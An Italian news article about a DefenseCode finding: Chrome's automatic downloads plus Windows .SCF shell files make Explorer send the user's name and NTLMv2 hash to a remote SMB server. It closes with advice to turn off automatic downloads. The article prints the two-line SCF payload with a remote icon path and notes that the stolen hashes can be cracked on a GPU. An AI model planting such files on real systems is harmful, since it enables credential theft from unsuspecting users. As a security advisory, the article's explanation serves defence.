I ricercatori di DefenseCode hanno rilevato un problema di sicurezza potenzialmente molto pericoloso, in Windows che viene amplificato dal comportamento che tiene il browser nel gestire i download.

In particolare, il dito viene puntato contro Google Chrome che per impostazione predefinita provvede a scaricare e salvare automaticamente tutti i file nella cartella di sistema chiamata Download.

Criminali informatici possono sfruttare questa impostazione di default insieme con l’utilizzo di un file in formato .SCF (Windows Explorer Shell Command File).

Poco conosciuti, i file SCF sono stati introdotti addirittura con Windows 98 e consentono di indicare dei comandi da eseguire. Le direttive all’interno del file di testo consentono di specificare anche il riferimento a un’icona.

Impostando come icona del file SCF una risorsa remota (quindi non presente in rete locale), Windows (comprese le versioni più recenti), proverà a raggiungerla usando il protocollo SMB.

Il grave problema è che il caricamento del file e quindi la connessione al server remoto via SMB, avviene non appena si apre la cartella contenente l’elemento SCF.

Nel caso di un file scaricato da Chrome e automaticamente salvato nella cartella Download, quindi, la connessione all’indirizzo remoto avviene subito, non appena aperta la directory con Esplora file di Windows.

Si prenda in considerazione le semplici due righe inserite in un file SCF:

[Shell]

IconFile=\\170.170.170.170\icon

Windows si collegherà immediatamente all’indirizzo remoto 170.170.170.170 cercando di recuperare l’icona indicata. In realtà, però, e questa è cosa ancora più grave, il sistema operativo Microsoft trasmetterà nome utente e hash NTLMv2 dell’account usato sulla macchina.

In Windows 8.1 e in Windows 10, addirittura, sistemi operativi ove può essere utilizzato un account Microsoft (quindi non creato in locale ma su server remoti), il problema è ancora più grave perché l’aggressore remoto può conoscere indirizzo email e hash della password dell’account utente (il malintenzionato può quindi provare ad accedere al contenuto dell’altrui account OneDrive, Outlook.com, Office Online, Office 365, Skype e così via).

Le password in chiaro, poi, non sono così complicate da ricostruire partendo dall’hash NTLMv2: un’attività di brute forcing, specie con l’ampia disponibilità di risorse computazionali di cui si può oggi godere, può avere successo anche in poche ore usando la GPU di una scheda grafica NVidia GTX 1080 (vedere questa pagina al paragrafo Password Disclosure).

Come difendersi

Il consiglio migliore è quindi quello di disattivare immediatamente il download automatico dei file da parte di Chrome e di controllare che altri browser non si comportino in egual maniera.



Per procedere, nel caso di Chrome, basta incollare chrome://settings/search#download nella barra degli indirizzi quindi spuntare la casella Chiedi dove salvare il file prima di scaricarlo.

I ricercatori di DefenseCode hanno rilevato che tutti gli antivirus/antimalware fino ad oggi provati non si accorgono del browser ed hanno quindi sollecitato un intervento delle varie software house.

Allo stesso tempo, mentre Chrome di fatto “neutralizza” i file LNK aggiungendo l’estensione .download, i pericolosi file SCF non vengono invece gestiti. Almeno allo stato attuale.

A complicare ulteriormente il quadro, il fatto che Windows – indipendentemente dalla configurazione dei tipi di file da visualizzare a livello di interfaccia – non mostra mai l’estensione SCF.

/https://www.ilsoftware.it/app/uploads/2023/05/img_15531.jpg)

/https://www.ilsoftware.it/app/uploads/2025/07/menu-start-windows-11-categorie-file-json.jpg)

/https://www.ilsoftware.it/app/uploads/2025/07/windows-11-redirectionguard.jpg)

/https://www.ilsoftware.it/app/uploads/2025/07/7zip-compressione-parallelizzazione-cpu-moderne.jpg)

/https://www.ilsoftware.it/app/uploads/2025/07/vulnerabilita-driver-windows.jpg)